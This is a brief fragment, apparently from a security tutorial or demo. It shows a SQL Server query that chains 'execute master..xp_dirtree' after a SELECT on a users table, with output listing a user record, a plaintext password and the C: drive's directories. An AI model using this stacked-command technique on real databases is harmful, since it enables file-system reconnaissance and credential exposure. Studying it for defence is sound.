 select * from fsb_users where user_id = 1 ;execute master..xp_dirtree 'c:',1
结果 消息
user_id user_name login_id password creation_date
1 1 Joe Vilella JV JV789 2005-06-14 01:29:36.000
subdirectory depth
1 $Recycle.Bin 1
2 app 1
3 Documents and Settings 1
4 inetpub 1
5 PerfLogs 1
6 Program Files 1
7 Program Files (x86) 1
8 ProgramData 1